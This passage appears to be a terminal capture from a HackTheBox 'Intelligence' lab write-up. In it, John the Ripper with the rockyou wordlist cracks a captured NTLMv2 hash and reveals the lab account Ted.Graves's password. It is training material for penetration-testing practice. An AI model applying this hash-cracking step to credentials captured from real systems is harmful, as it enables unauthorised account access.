 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 03:37 PM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt NTLMv2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy         (Ted.Graves)
1g 0:00:00:06 DONE (2024-06-04 15:37) 0.1562g/s 1690Kp/s 1690Kc/s 1690KC/s Mrz.deltasigma..MondayMan7
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
~/Desktop/htb/Medium/Intelligence ✔ 7s
五
条
悟